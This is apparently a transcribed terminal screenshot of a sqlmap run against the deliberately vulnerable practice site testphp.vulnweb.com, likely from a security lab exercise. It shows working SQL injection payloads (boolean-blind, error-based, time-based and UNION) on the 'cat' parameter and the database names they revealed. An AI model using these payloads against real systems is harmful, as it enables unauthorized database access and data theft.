 Activities Terminal Nov 5 18:56
lenovo@alokam-nikhitha: ~
[*] starting @ 18:55:50 /2021-11-05/
[18:55:50] [INFO] resuming back-end DBMS 'mysql'
[18:55:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cat=1 AND 5782=5782
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: cat=1 AND EXTRACTVALUE(7017,CONCAT(0x5c,0x7171626b71,(SELECT (ELT(7017=7017,1))),0x7171627871))
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=1 AND (SELECT 4743 FROM (SELECT(SLEEP(5)))vsHW)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171626b71,0x7759465863476266646b59455470636d7a78676
a766b47584943555663526e44626d4a71484b7a77,0x7171627871),NULL-- -
---
[18:55:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[18:55:51] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[18:55:52] [INFO] fetched data logged to text files under '/home/lenovo/.sqlmap/output/testphp.vulnweb.com'
[18:55:52] [WARNING] you haven't updated sqlmap for more than 581 days!!!
[*] ending @ 18:55:52 /2021-11-05/
lenovo@alokam-nikhitha:~$